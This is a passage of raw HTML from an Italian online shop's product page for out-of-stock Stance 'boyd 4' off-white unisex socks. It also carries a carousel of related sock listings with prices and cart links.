itemprop="title">Calze</span></a></span><span class="navigation-pipe">></span>STANCE boyd 4 off white calze unisex</span><div id="productsnavpn" class="pull-right"> <a href="https://freeridestreetshop.com/calze/1158-stance-boyd-4-white-calze-unisex-190107141857.html" title="Previous product"> <i class="icon-angle-left"></i> </a> <a href="https://freeridestreetshop.com/calze/4444-stance-landlord-calze-squalo-taglia-40-46-847142052838.html" title="Next product"> <i class="icon-angle-right"></i> </a></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">STANCE boyd 4 off white calze unisex</h1><a href="https://freeridestreetshop.com/38_stance" title="All products of this manufacturer"> <span itemprop="brand" style="display: none">STANCE</span> <img class="imglog" alt="STANCE" src="https://freeridestreetshop.com/img/m/38-mf_image2.jpg" /></a><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku""></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6 "><div id="all-images-ww"><div id="all-images-wrapper" class="left-thumbs-table"><div id="closezoom"><i class="icon icon-close"></i></div><div id="taptozoom"> <button class="btn btn-default button button-medium exclusive"> <span> Tap or hover to zoom </span> </button></div><div id="image-block" class="clearfix"> <button type="button" data-role="next" class="slick-next slick-arrow" aria-label="Successivo" role="button" style="display: block;">Successivo</button> <button type="button" data-role="prev" class="slick-prev slick-arrow" aria-label="Precedente" role="button" style="display: block;">Precedente</button> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="https://freeridestreetshop.com/30938-large_default/stance-boyd-4-off-white-calze-unisex.jpg" title="STANCE boyd 4 off white calze unisex" alt="STANCE boyd 4 off white calze unisex" width="398" height="425"/> </span> <span id="view_full_size_button" class="span_link circle-rounded-ui"> <i class="icon icon-arrows-alt"></i> <span>Expand</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_30937"> <a href="https://freeridestreetshop.com/30937-thickbox_default/stance-boyd-4-off-white-calze-unisex.jpg" data-fancybox-group="other-views" class="fancybox" title="STANCE boyd 4 off white calze unisex"> <img class="img-responsive" id="thumb_30937" src="https://freeridestreetshop.com/30937-small_default/stance-boyd-4-off-white-calze-unisex.jpg" alt="STANCE boyd 4 off white calze unisex" title="STANCE boyd 4 off white calze unisex" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_30938"> <a href="https://freeridestreetshop.com/30938-thickbox_default/stance-boyd-4-off-white-calze-unisex.jpg" data-fancybox-group="other-views" class="fancybox shown" title="STANCE boyd 4 off white calze unisex"> <img class="img-responsive" id="thumb_30938" src="https://freeridestreetshop.com/30938-small_default/stance-boyd-4-off-white-calze-unisex.jpg" alt="STANCE boyd 4 off white calze unisex" title="STANCE boyd 4 off white calze unisex" itemprop="image" height="100" width="100" /> </a></li></ul></div></div></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div class="available-box"><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut"> <span id="availability_value" class="label label-danger">Questo prodotto non &egrave; pi&ugrave; disponibile</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="iltuo@email.it" class="mailalerts_oos_email form-control" /></p> <a href="#" class="btn btn-default" title="Avvisami quando disponibile" id="mailalert_link" rel="nofollow">Avvisami quando disponibile</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div><form id="buy_block" action="https://freeridestreetshop.com/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="85c12772d09dae9d12f721d766bb1e68" /> <input type="hidden" name="id_product" value="4445" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="box-cart-bottom clearfix "><div class="price-countdown-wrapper"><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i> Time left:</strong><div class="count-down-timer" data-countdown=""></div></div></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="0.00">0,00 €</span><meta itemprop="priceCurrency" content="EUR" /></p><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div> <span class="tax-label"> tasse incl.</span><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span> tasse incl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><div id="quantity_wanted_p" style="display: none;"><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="add_to_cart_container unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="additional_button no-print"> <a href="javascript:print();" class="print"> Stampa </a></div><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html" data-id-product="4445" title="Add to Compare">Add to Compare</a></div><div class="additional_button"><div class="addthis_sharing_toolbox addthis_inline_share_toolbox"></div></div>  <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/6224d25d04267bfa75f1976490d6d293.png" alt="" class="img-responsive" /></div></div></div></form><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div> </div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Recensioni</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>Art. STANCE boyd 4 off white calze unisex CALZE</p></div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://freeridestreetshop.com/30938-medium_default/stance-boyd-4-off-white-calze-unisex.jpg" height="125" width="125" alt="STANCE boyd 4 off white calze unisex" /><div class="product_desc"><p class="product_name"> <strong>STANCE boyd 4 off white calze unisex</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='4445' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 altri prodotti della stessa categoria:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="AMERICAN SOCKS signature moth CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35471-home_default/american-socks-signature-moth-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature moth CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35469-home_default/american-socks-signature-moth-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature moth CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" data-id-product="5291" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="AMERICAN SOCKS signature moth CALZE UNISEX SKATE" > AMERICAN SOCKS signature moth CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5291" data-id-product-attribute="11458"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5291-american-socks-signature-moth-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="AMERICAN SOCKS signature horror CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35475-home_default/american-socks-signature-horror-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature horror CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35474-home_default/american-socks-signature-horror-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature horror CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" data-id-product="5292" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="AMERICAN SOCKS signature horror CALZE UNISEX SKATE" > AMERICAN SOCKS signature horror CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5292" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5292-american-socks-signature-horror-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" title="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35497-home_default/american-socks-signature-love-hurts-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35494-home_default/american-socks-signature-love-hurts-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" data-id-product="5296" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5296-american-socks-signature-love-hurts-calze-unisex-skate.html" title="AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE" > AMERICAN SOCKS signature love hurts CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5296" data-id-product-attribute="11464"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5296" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5296" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5296" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5296&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11464" data-id-product="5296" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" title="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35518-home_default/american-socks-signature-palm-spring-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35515-home_default/american-socks-signature-palm-spring-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" data-id-product="5300" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5300-american-socks-signature-palm-spring-calze-unisex-skate.html" title="AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE" > AMERICAN SOCKS signature palm spring CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5300" data-id-product-attribute="11470"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5300" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5300" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5300" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5300&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11470" data-id-product="5300" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" title="STANCE jolly rancher calze one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36514-home_default/stance-jolly-rancher-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE jolly rancher calze one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" rel="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" data-id-product="5528" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5528-stance-jolly-rancher-calze-one-size-190107558457.html" title="STANCE jolly rancher calze one size" > STANCE jolly rancher calze one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5528" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5528" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5528" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5528" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5528&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5528" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" title="STANCE skys the limit calze one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36529-home_default/stance-skys-the-limit-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE skys the limit calze one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" rel="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" data-id-product="5534" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5534-stance-skys-the-limit-calze-one-size-190107558730.html" title="STANCE skys the limit calze one size" > STANCE skys the limit calze one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5534" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5534" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5534" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5534" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5534&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5534" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="STANCE turtles calze one size tartarughe ninja" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36531-home_default/stance-turtles-calze-one-size-tartarughe-ninja.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE turtles calze one size tartarughe ninja"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" rel="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" data-id-product="5535" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="STANCE turtles calze one size tartarughe ninja" > STANCE turtles calze one size tartarughe ninja </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5535" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5535-stance-turtles-calze-one-size-tartarughe-ninja-190107559355.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" title="STANCE no cavities marvel calze blk one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36543-home_default/stance-no-cavities-marvel-calze-blk-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE no cavities marvel calze blk one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" rel="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" data-id-product="5542" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5542-stance-no-cavities-marvel-calze-blk-one-size-190107559133.html" title="STANCE no cavities marvel calze blk one size" > STANCE no cavities marvel calze blk one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5542" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5542" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5542" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5542" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5542&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5542" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" title="AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37126-home_default/american-socks-signature-cowboy-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS 